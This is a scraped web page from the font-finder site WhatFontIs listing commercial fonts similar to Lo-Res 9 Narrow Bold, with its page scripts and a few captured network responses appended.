										<a href="/ADBE_Base-900-Sans-OT-Heavy.font" title="Base 900 Sans OT Heavy Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Base-900-Sans-OT-HeavyA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Base 900 Sans OT Heavy Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Base-900-Sans-OT-Heavy.font" class="btn btn-link btn-block btn-lg px-0" title="Base 900 Sans OT Heavy Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Base-Mono-Wide-OT-Bold.font" title="Base Mono Wide OT Bold Font">Base Mono Wide OT Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Base-Mono-Wide-OT-Bold.font" title="Base Mono Wide OT Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Base-Mono-Wide-OT-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Base Mono Wide OT Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Base-Mono-Wide-OT-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="Base Mono Wide OT Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Lo-Res 9 Narrow Bold from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Lo-Res-9-Narrow-Bold.font" title="Lo-Res 9 Narrow Bold Font">Lo-Res 9 Narrow Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Lo-Res-9-Narrow-Bold.font" title="Lo-Res 9 Narrow Bold Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-BoldA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Lo-Res 9 Narrow Bold Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Lo-Res-9-Narrow-Bold.font" class="btn btn-link btn-block btn-lg px-0" title="Lo-Res 9 Narrow Bold Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Lo-Res-9-Narrow-Bold-Plus.font" title="Lo-Res 9 Narrow Bold Plus Font">Lo-Res 9 Narrow Bold Plus Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Lo-Res-9-Narrow-Bold-Plus.font" title="Lo-Res 9 Narrow Bold Plus Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/O/NMY_Lo-Res-9-Narrow-Bold-PlusA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Lo-Res 9 Narrow Bold Plus Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Lo-Res-9-Narrow-Bold-Plus.font" class="btn btn-link btn-block btn-lg px-0" title="Lo-Res 9 Narrow Bold Plus Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Lo-Res 9 Narrow Bold from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Level-Up-otf-400.font" title="Level Up otf (400) Font">Level Up otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Level-Up-otf-400.font" title="Level Up otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/CR_Level-Up-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Level Up otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Level-Up-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Level Up otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Mthica-Regular-otf-400.font" title="Mthica Regular otf (400) Font">Mthica Regular otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Mthica-Regular-otf-400.font" title="Mthica Regular otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/T/CR_Mthica-Regular-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Mthica Regular otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Mthica-Regular-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Mthica Regular otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104228.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/44c54e3c022fb9db8d19e05e251cd909_653647904407d76ab3e313ae38c80b85_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104228.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104228.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=a1c12b54444f22c32eacc4f4e13c87ce&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="5132d1014864d2e1a2c197e30067213da28633a7ab0d0890a0066e54d79770bc"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="5132d1014864d2e1a2c197e30067213da28633a7ab0d0890a0066e54d79770bc"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1 mb-10">
	<div class="container pb-lg-5 mb-10">
		<div class="row mb-10">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
					<li class="nav-item">
						&nbsp;
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>


<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('https://www.tkqlhce.com/click-9258203-13915248?sid=details&url=https%3A%2F%2Fwww.myfonts.com%2Fsearch%3Fquery%3DLo-Res%2B9%2BNarrow%2BBold', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
		
function trackEvent(name, params) {
  params = params || {};
  if (typeof window.gtag === 'function') {
    window.gtag('event', name, params);
    return;
  }
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push(Object.assign({ event: name }, params));
}

var loginModalOpenTracked = false;

$('#login')
  .off('shown.bs.modal.wfi hidden.bs.modal.wfi') 
  .on('shown.bs.modal.wfi', function () {
    

    $("#sign_in").focus();
    $("#signinForm").hide();
    $("#signupForm").show();

    $.getScript("https://www.google.com/recaptcha/api.js", function () {});

    if (!loginModalOpenTracked) {
      loginModalOpenTracked = true;
      trackEvent('auth_modal_open', {
        modal_id: 'login',
        default_tab: 'signin' 
      });
    }
  })
  .on('hidden.bs.modal.wfi', function () {
    loginModalOpenTracked = false;
  });$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
e76b5962-f6c8-4639-8473-45c351a0057a

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVm2yskzNYk3wvmr-O4P17Uf5XMRQ7Wucgn6h-wnRCRGipILqegY48NGBU4jfrSwbwLGc0MREdQmixbZryU3j58E6dIm-8VD8ywD9gUAyZeAisrJ_rD--VZQuKz3flNmbHfTYIxaDRi7Tli7fZY1dNCaf43NmHou5jkFWQ3aQIxElMr40hMKn7S0qA=/__ad_run./ads/inner__728x90pg_/adb.min.js/728x90g.
body_size: -1284
content:
window['0d9c91b6-7690-47f7-9195-1737478e1b60'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 160068
content:
// 
